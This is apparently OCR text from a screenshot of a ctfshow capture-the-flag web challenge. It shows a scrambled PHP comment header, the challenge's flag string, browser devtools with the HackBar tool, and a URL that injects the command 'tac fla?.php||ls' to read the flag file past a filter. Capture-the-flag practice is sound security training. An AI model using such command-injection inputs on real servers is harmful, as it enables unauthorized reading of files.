 $flag="ctfshow{e443e2a2-a0c7-4c91-9a7f-538e95a7483c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @La
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://0619572e-21dc-42e3-895e-b180d0838944.challenge.ctf.show/?c=tac%20fla?.php||ls